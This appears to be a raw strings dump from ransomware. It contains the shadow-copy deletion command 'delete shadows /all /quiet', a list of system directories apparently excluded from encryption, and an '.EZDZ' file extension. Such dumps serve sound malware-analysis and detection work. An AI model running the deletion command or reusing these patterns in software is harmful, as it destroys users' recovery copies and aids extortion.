 C:\Windows\sysnative
delete shadows /all /quiet
C:\Windows\sysnative
delete shadows /all /quiet
C:\Windows\System32
:\ProgramData
C:\Windows\System32
:\Users\All Users
:\Program Files
:\Local Settings
:\Windows
:\Boot
:\System Volume Information
:\Recovery
AppData
.EZDZ
.EZDZ
\\?\%c: